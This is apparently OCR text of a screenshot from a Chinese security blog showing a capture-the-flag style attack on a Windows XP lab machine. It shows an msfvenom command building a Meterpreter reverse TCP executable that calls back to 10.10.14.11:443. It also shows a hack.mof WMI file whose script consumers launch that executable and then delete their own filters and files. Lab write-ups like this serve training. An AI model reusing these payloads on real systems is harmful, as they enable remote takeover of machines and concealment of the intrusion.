 Shell No.1
minion.jp
swdsaom
Google Ch
dayuDrop
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Pr
ofessional" /noexecute=optin /fastdetect
root@kali:~/Desktop/dayuDropzone# git clone https://github.com/Sayan
tan5/Dropzone.git
正克隆到 'Dropzone'...
remote: Enumerating objects: 9, done.
remote: Total 9 (delta 0), reused 0 (delta 0), pack-reused 9
展开对象中: 100% (9/9), 2.70 KiB | 1.35 MiB/s, 完成.
root@kali:~/Desktop/dayuDropzone# ls
boot.ini  Dropzone  nmap.gnmap  nmap.nmap  nmap.xml
root@kali:~/Desktop/dayuDropzone# cd Dropzone/
root@kali:~/Desktop/dayuDropzone/Dropzone# ls
hack.mof  README.md
root@kali:~/Desktop/dayuDropzone/Dropzone# gedit hack.mof
root@kali:~/Desktop/dayuDropzone/Dropzone# gedit hack.mof
root@kali:~/Desktop/dayuDropzone/Dropzone# msfvenom -p windows/meter
preter/reverse_tcp lhost=10.10.14.11 lport=443 -f exe > dayu.exe
[-] No platform was selected, choosing Msf::Module::Platform::Window
s from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~/Desktop/dayuDropzone/Dropzone# gedit hack.mof
(org.gnome.gedit:4960): Gtk-WARNING **: 08:08:34.714: Calling org.xf
ce.Session.Manager.Inhibit failed: GDBus.Error:org.freedesktop.DBus.
Error.UnknownMethod: No such method “Inhibit”
root@kali:~/Desktop/dayuDropzone/Dropzone# ls
dayu.exe  hack.mof  README.md
root@kali:~/Desktop/dayuDropzone/Dropzone# gedit hack.mof
打开(O)
hack.mof
~/Desktop/dayuDropzone/Dropzone
保存(S)
{
Provider = $P;
ConsumerClassNames = {"ActiveScriptEventConsumer"};
};
Instance of ActiveScriptEventConsumer as $cons
{
Name = "ASEC";
ScriptingEngine = "JScript";
ScriptText = "\ntry {var s = new ActiveXObject(\"Wscript.Shell\");\ns.Run(\"dayu.exe\");} catch (err) {};
\nsv = GetObject(\"winmgmts:root\\\\cimv2\");try {sv.Delete(\"MyClasshack\");} catch (err) {};try
{sv.Delete(\"__EventFilter.Name='instfilt'\");} catch (err) {};try
{sv.Delete(\"ActiveScriptEventConsumer.Name='ASEC'\");} catch(err) {};";
};
Instance of ActiveScriptEventConsumer as $cons2
{
Name = "qndASEC";
ScriptingEngine = "JScript";
ScriptText = "\nvar objfs = new ActiveXObject(\"Scripting.FileSystemObject\");\ntry {var f1 =
objfs.GetFile(\"wbem\\\\mof\\\\good\\\\hack.mof\");\nf1.Delete(true);} catch(err) {};\ntry {\nvar f2 =
objfs.GetFile(\"dayu.exe\");\nf2.Delete(true);\nvar s = GetObject(\"winmgmts:root\\\
\cimv2\");s.Delete(\"__EventFilter.Name='qndfilt'\");s.Delete(\"ActiveScriptEventConsumer.Name='qndASEC'\");
\n} catch(err) {};";
};
instance of __EventFilter as $Filt
{
Name = "instfilt";
Query = "SELECT * FROM __InstanceCreationEvent WHERE TargetInstance.__class = \"MyClasshack\"";
QueryLanguage = "WQL";
};
instance of __EventFilter as $Filt2
{
Name = "qndfilt";
Query = "SELECT * FROM __InstanceDeletionEvent WITHIN 1 WHERE TargetInstance ISA \"Win32_Process\" AND
TargetInstance.Name = \"dayu.exe\"";
QueryLanguage = "WQL";
};
instance of __FilterToConsumerBinding as $bind
{
Consumer = $cons;
Filter = $Filt;
};
instance of __FilterToConsumerBinding as $bind2
{
C
制表符宽度：8
第 9 行，第 31 列
插入
大余安全
https://blog.csdn.net/qq_34801745